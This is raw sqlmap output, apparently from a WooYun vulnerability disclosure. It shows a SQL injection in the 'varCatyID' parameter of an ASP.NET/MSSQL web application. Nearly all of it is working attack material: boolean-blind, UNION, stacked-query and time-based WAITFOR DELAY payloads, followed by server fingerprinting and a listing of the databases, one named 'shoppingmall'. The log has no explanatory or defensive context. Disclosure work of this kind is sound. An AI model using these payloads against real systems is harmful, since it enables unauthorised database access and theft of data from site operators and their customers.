 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: varCatyID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: varCatyID=010101%' AND 8920=8920 AND '%'='

    Type: UNION query
    Title: Generic UNION query (NULL) - 15 columns
    Payload: varCatyID=-6062%' UNION ALL SELECT NULL,CHAR(113)+CHAR(113)+CHAR(106)+CHAR(113)+
CHAR(70)+CHAR(100)+CHAR(109)+CHAR(113)+CHAR(106)+CHAR(122)+CHAR(112)+CHAR(113),NULL,NULL,NULL

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: varCatyID=010101%'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: varCatyID=010101%' WAITFOR DELAY '0:0:5'--
---
[21:39:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2005
[21:39:18] [INFO] fetching database names
[21:39:18] [INFO] the SQL query used returns 5 entries
[21:39:18] [INFO] resumed: master
[21:39:18] [INFO] resumed: model
[21:39:18] [INFO] resumed: msdb
[21:39:18] [INFO] resumed: shoppingmall
[21:39:18] [INFO] resumed: tempdb
available databases [5]:
[*] master
[*] model
[*] msdb
[*] shoppingmall
[*] tempdb
www.wooyun.org